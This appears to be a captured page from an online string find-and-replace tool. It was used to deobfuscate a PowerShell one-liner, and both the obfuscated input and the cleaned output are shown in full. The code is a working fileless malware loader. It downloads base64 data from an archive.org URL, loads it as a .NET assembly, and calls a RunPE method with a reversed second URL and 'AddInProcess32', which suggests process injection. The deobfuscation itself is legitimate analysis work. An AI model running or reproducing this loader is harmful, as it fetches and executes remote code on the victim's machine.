 Input String ?
& ((gET-VArIABle '*MDR*').naME[3,11,2]-join'')( (('{'+'0}ur'+'l =
{1}ht'+'tps:'+'//ia904601.us.a'+'r'+'chive'+'.'+'o'+'rg/6/'+'item'+'s'+'/det'+'a'+'h
'+'-'+'note-'+'j/'+'De'+'tahN'+'oteJ'+'.txt'+'{1};{0}ba'+'se64Co'+'n'+'tent =
'+'(New-Obje'+'ct '+'Sy'+'s'+'tem.Ne'+'t.W'+'eb'+'Client).DownloadString({0}url);
{'+'0}bin'+'a'+'ryCon'+'te'+'nt =
'+'['+'S'+'ystem.C'+'onvert]'+'::'+'Fro'+'mBase64S'+'t'+'ri'+'ng({0}base64Con'+'t'+'
ent);{'+'0'+'}assembly '+'=
['+'Ref'+'lecti'+'on.Assembl'+'y]::Lo'+'ad({0}bina'+'ryContent);{'+'0}type '+'='+'
{0}a'+'sse'+'mb'+'l'+'y'+'.GetTy'+'pe({1}'+'RunPE.Ho'+'me{1});{0}'+'meth'+'od'+' =
{0}t'+'yp'+'e'+'.GetM'+'ethod({1}VAI{'+'1});
{0}'+'met'+'ho'+'d'+'.Invo'+'ke'+'({0}null,
[o'+'bject[]]'+'@({1}txt.fch/v'+'ed.2r.39b'+'3'+'4530'+'2a075b1bc0d45b632eb9ee62-
b'+'up/'+'/'+':sptth'+'{'+'1} '+', {'+'1}de'+'sa'+'ti'+'vado{1} ,
{1}'+'de'+'sativ'+'ado{1} , {1}'+'desat'+'ivado{'+'1},{1}A'+'ddInProcess32{1},
{1'+'}d'+'e'+'s'+'ativado{1}));')-f[CHAr]36,[CHAr]39) )
Import from file
Save as...
Copy to clipboard
Replaced String
& ((gET-VArIABle '*MDR*').naME[3,11,2]-join'')( (('{0}url =
{1}https://ia904601.us.archive.org/6/items/detah-note-j/DetahNoteJ.txt{1};
{0}base64Content = (New-Object System.Net.WebClient).DownloadString({0}url);
{0}binaryContent = [System.Convert]::FromBase64String({0}base64Content);{0}assembly
= [Reflection.Assembly]::Load({0}binaryContent);{0}type =
{0}assembly.GetType({1}RunPE.Home{1});{0}method = {0}type.GetMethod({1}VAI{1});
{0}method.Invoke({0}null,
[object[]]@({1}txt.fch/ved.2r.39b345302a075b1bc0d45b632eb9ee62-bup//:sptth{1} ,
{1}desativado{1} , {1}desativado{1} , {1}desativado{1},{1}AddInProcess32{1},
{1}desativado{1}));')-f[CHAr]36,[CHAr]39) )
Chain with...
Save as...
Copy to clipboard
Tool Options
Find options
Find this string
'+'
String to find
Find this regular expression
Regex
Regular expression to match
Replacement options
New string
New string